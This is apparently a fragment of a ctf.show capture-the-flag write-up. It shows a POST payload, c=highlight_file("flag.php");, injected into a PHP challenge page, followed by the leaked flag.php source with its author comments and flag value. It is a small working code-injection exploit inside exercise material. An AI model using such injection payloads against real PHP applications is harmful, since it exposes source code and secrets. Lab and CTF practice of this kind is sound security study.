 Load URL
http://03b9d0fc-d444-4990-8b73-b3639930605d.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=highlight_file("flag.php");
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5fd20094-ef47-4bae-b77d-dc4723494406}";